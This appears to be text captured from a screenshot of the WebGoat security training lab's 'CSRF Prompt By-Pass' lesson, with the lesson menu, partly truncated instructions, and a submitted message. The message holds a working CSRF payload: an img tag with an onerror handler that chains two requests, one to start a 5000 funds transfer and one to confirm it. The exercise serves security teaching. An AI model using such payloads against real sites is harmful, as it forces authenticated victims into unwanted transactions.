 WEBGOAT
CSRF Prompt By-Pass
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
PhishingTitle
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS using Input
Validation
Stage 3: Stored XSS Revisited
Stage 4: Block Stored XSS using
Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request Forgery (CSRF)
CSRF Prompt By-Pass
CSRF Token By-Pass
HTTPOnly Test
Improper Error Handling
Injection Flaws
Denial of Service
Insecure Communication
Insecure Storage
Show Source
Show Solution
Show Plan
Show Hints
Restart Lesson
Similar to the CSRF Lesson, your goal is to send an email to a newsgroup that contains multiple malicious requests: the first to trans
second a request to confirm the prompt that the first request triggered. The URLs should point to the attack servlet with this CSRF-p
Screen, menu parameters and with an extra parameter "transferFunds" having a numeric value such as "5000" to initiate a transfer a
"CONFIRM" to complete it. You can copy the lesson's parameters from the inset on the right to create the URLs of the format "attac
menu=YYY&transferFunds=ZZZ". Whoever receives this email and happens to be authenticated at that time will have his funds tran
think the attack is successful, refresh the page and you will find the green check on the left hand side menu.
Title: test
Message: <img src="http://192.168.1.210:7777/WebGoat
/attack?Screen=227&menu=900&transferFunds=5000"
onerror="document.getElementById('image2').src='http://192.168.1
.210:7777/WebGoat/attack?Screen=227&menu=900&
transferFunds=CONFIRM'"> <imgid="image2">
Submit
Message List